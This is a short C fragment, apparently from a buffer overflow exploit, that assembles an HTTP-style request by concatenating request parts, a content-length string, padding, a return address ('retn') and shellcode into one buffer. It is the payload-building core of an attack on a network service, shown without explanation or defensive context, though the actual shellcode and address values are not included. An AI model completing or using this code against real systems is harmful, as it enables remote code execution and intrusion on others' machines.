 char *buffer = malloc(buffer_length);
memset(buffer, 0x00, buffer_length);
strcpy(buffer, request_one);
strcat(buffer, content_length_string);
strcat(buffer, request_two);
strcat(buffer, padding);
strcat(buffer, retn);
strcat(buffer, shellcode);
strcat(buffer, request_three);